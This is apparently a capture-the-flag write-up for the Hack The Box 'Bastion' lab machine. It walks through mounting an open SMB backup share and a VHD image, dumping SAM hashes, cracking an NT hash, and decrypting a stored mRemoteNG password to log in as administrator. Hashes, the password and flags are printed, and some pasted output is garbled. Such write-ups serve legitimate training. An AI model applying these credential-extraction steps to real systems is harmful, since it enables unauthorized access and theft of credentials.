## **Bastion**

===================== | BASTION 10.10.10.134 | =====================

## **InfoGathering**

PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH for\_Windows\_7.9 (protocol 2.0) | ssh-hostkey: | 2048 3a:56:ae:75:3c:78:0e:c8:56:4d:cb:1c:22:bf:45:8a (RSA) | 256 cc:2e:56:ab:19:97:d5:bb:03:fb:82:cd:63:da:68:01 (ECDSA) |\_ 256 93:5f:5d:aa:ca:9f:53:e7:f2:82:e6:64:a8:a3:a0:18 (ED25519) 135/tcp open msrpc Microsoft Windows RPC 139/tcp open netbios-ssn Microsoft Windows netbios-ssn 445/tcp open microsoft-ds Windows Server 2016 Standard 14393 microsoft-ds No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ). TCP/IP fingerprint: OS:SCAN(V=7.80%E=4%D=9/4%OT=22%CT=1%CU=39656%PV=Y%DS=2%DC=T%G=Y%TM=5D6F2CC8 OS:%P=x86\_64-pc-linux-gnu)SEQ(SP=107%GCD=1%ISR=109%TI=I%CI=I%II=I%SS=S%TS=A OS:)SEQ(SP=107%GCD=1%ISR=109%TI=I%II=I%SS=S%TS=A)OPS(O1=M54DNW8ST11%O2=M54D OS:NW8ST11%O3=M54DNW8NNT11%O4=M54DNW8ST11%O5=M54DNW8ST11%O6=M54DST11)WIN(W1 OS:=2000%W2=2000%W3=2000%W4=2000%W5=2000%W6=2000)ECN(R=Y%DF=Y%T=80%W=2000%O OS:=M54DNW8NNS%CC=Y%Q=)T1(R=Y%DF=Y%T=80%S=O%A=S+%F=AS%RD=0%Q=)T2(R=Y%DF=Y%T OS:=80%W=0%S=Z%A=S%F=AR%O=%RD=0%Q=)T3(R=Y%DF=Y%T=80%W=0%S=Z%A=O%F=AR%O=%RD= OS:0%Q=)T4(R=Y%DF=Y%T=80%W=0%S=A%A=O%F=R%O=%RD=0%Q=)T5(R=Y%DF=Y%T=80%W=0%S= OS:Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=80%W=0%S=A%A=O%F=R%O=%RD=0%Q=)T7(R= OS:Y%DF=Y%T=80%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%T=80%IPL=164%UN=0%R OS:IPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=80%CD=Z) Network Distance: 2 hops Service Info: OSs: Windows, Windows Server 2008 R2 - 2012; CPE: cpe:/o:microsoft:windows Host script results: |\_clock-skew: mean: -48m28s, deviation: 1h09m13s, median: -8m31s | smb-os-discovery: | OS: Windows Server 2016 Standard 14393 (Windows Server 2016 Standard 6.3) | Computer name: Bastion | NetBIOS computer name: BASTION\x00 | Workgroup: WORKGROUP\x00 |\_ System time: 2019-09-04T05:08:52+02:00 | smb-security-mode: account used: guest authentication level: user | challenge\_response: supported |\_ message\_signing: disabled (dangerous, but default) | smb2-security-mode: | 2.02: Message signing enabled but not required | smb2-time: | date: 2019-09-04T03:08:48 |\_ start\_date: 2019-09-03T20:26:21 TRACEROUTE (using port 80/tcp)

HOP RTT ADDRESS 1 90.33 ms 10.10.14.1

2 90.04 ms 10.10.10.134

List SMB Shares using smbclient

smbclient -L 10.10.10.134 Enter WORKGROUP\root's password: Sharename Type Comment --------- ---- ------- ADMIN\$ Disk Remote Admin Backups Disk C\$ Disk Default share IPC\$ IPC Remote IPC Reconnecting with SMB1 for workgroup listing. do connect: Connection to 10.10.10.134 failed (Error NT STATUS RESOURCE NAME NOT FOUND) Failed to connect with SMB1 -- no workgroup available

root@kali:~/HTB/Challenges/August# smbclient -L 10.10.10.134 Enter WORKGROUP\root's password:



## **Gaining Access**

The Backup Drive is available for sharing. Lets mount it and explore its files

```
mount -t cifs -o username=root //10.10.10.134/Backups /mnt/
cd '/mnt/WindowsImageBackup/L4mpje-PC/Backup 2019-02-22 124351'
ls
```


Here we see there are some .vhd files which means we have some virtual drives to take a look at. If you do not already have it install qemu-utils. This will allow you to mount the vhd drive in read only mode. Once that is installed map the drive in read only mode. The 5.1Gb Drive not the smaller one.

```
sudo apt install qemu-utils
modprobe nbd
qemu-nbd -c /dev/nbd0 9b9cfbc4-369e-11e9-a17c-806e6f6e6963.vhd
mount /dev/nbd0p1 /mnt
cd /mnt
ls
```
Next lets naviagte to where the SAM file is to try and view some hashed credentials if you have not already ensure bkhive and samdump2 are installed

```
cd Windows/System32/config
sudo apt install bkhive -y
sudo apt install samdump2 -y
cat SAM
samdump2 SYSTEM key.txt
root@kali:~/HackTheBox/machines/bastion# cat user_hash
*disabled* Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
*disabled* Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
L4mpje:1000:aad3b435b51404eeaad3b435b51404ee:26112010952d963c8dc4217daec986d9:::
```
After mounting the drive we are able to read the contents of hashes Now that we have the hash we are going to place it in a text file and crack it with John

```
echo 'L4mpje:1000:aad3b435b51404eeaad3b435b51404ee:26112010952d963c8dc4217daec986d9:::' > hash.txt
john --format=NT --wordlist=/usr/share/wordlists/rockyou.txt hash.txt
```
# John was giving me trouble so I used this site instead. https://hashkiller.co.uk/Cracker

```
type C:\Users\L4mpje\Desktop\user.txt
9bfe57d5c3309db3a151772f9d86c6cd
```
USER FLAG: 9bfe57d5c3309db3a151772f9d86c6cd

## **PrivEsc**

If we go into the AppData\Roaming Directory there is an unsual program there called mRemoteNG I googled it which told me it is an RDP and VNC applicaiton The connetion list for this application is stored at %userprofile%\AppData\Roaming\mRemoteNG\confCons.xml



dir C:\Users\L4mpje\AppData\Roaming\mRemoteNG type C:\Users\L4mpje\AppData\Roaming\mRemoteNG\confCons.xml

# Password="aEWNFV5uGcjUHF0uS17QTdT9kVqtKCPeoC0Nw5dmaPFjNQ2kt/zO5xDqE4HdVmHAowVRdC7emf7lWWA10dQKiw=="

The above commands display an encrypted password in the xml file.

This blog entry I found goes over how to steal the password.

1.) RESOURCE: http://cosine-security.blogspot.com/2011/06/stealing-password-from-mremote.html? source=post page-----766ae64eef1b----------------------

2.) RESOURCE: https://github.com/kmahyyg/mremoteng-decrypt/releases/tag/v1

We are going to use the jar file from the second resource script to decode the password

java -jar decipher\_mremoteng.jar "aEWNFV5uGcjUHF0uS17QTdT9kVqtKCPeoC0Nw5dmaPFjNQ2kt/ zO5xDqE4HdVmHAowVRdC7emf7lWWA10dQKiw=="

User Input: aEWNFV5uGcjUHF0uS17QTdT9kVqtKCPeoC0Nw5dmaPFjNQ2kt/zO5xDqE4HdVmHAowVRdC7emf7lWWA10dQKiw== Use default password for cracking... Decrypted Output: thXLHM96BeKL0ER2

reot@kali:~/HTB/bexes/Bastion# java -jar decipher\_mrematemg.jar "aEWNPYSu6cjUHFBuS17OTdT9kVqtKCPeoC0NwSdmaPFjNQ2kt/z0SxDqE4HdVmHAowVRdC7emf7lWWAl0dOKiw<br>User Input: aEWNPVSu6cjUHFBuS17OTdT9kVqtKCPeoC0NwSdmaPFjNQ2kt/z0SxDqE4 Use default password for cracking. Decrypted Output: thXLHM96BeKLOER2

PASSWORD: thXLHM96BeKL0ER2

Now we ssh in as administrator and read our final flag!!

ssh administrator@bastion.htb thXLHM96BeKL0ER2 type Desktop\root.txt 958850b91811676ed6620a9c430e65c8

administrator@BASTION C:\Users\Administrator>type Desktop/root.txt The syntax of the command is incorrect.

administrator@BASTION C:\Users\Administrator>type Desktop\root.txt 958850b91811676ed6620a9c430e65c8

Now unmount the drive as we will not need it mapped anymore

umount /mnt qemu-nbd -d /dev/nbd0